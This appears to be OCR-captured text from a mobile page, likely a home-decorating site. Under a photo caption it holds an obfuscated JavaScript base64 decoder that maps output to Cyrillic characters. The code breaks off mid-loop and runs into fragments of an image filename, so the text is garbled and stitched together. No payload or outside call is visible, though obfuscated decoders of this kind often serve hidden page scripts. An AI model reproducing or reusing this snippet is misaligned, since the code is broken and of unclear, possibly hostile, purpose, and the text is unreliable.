
Foto:
function a4872b9c6b(y1){var
qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst
uvwxyz0123456789+/=';var x0='';var
n6,w6,qe,q8,w9,we,n7;var
oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.indexOf(y1.ch
arAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7=qd.indexOf(y1.
charAt(oa++));n6=(q8<<2)|(w9>>4);w6=((w9&15)<<4)|
(we>>2);qe=((we&3)<<6)|n7;if(n6>=192)n6+=848;else
if(n6==168)n6=1025;else
if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(we!=64)
{if(w6>=192)w6+=848;else if(w6==168)w6=1025;else
if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}if(n7!=6
4){if(qe>=192)qe+=848;else if(qe==168)qe=1025;else
if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}while(oa
a
nd-Garden-Swings25.jpg">decorating-hq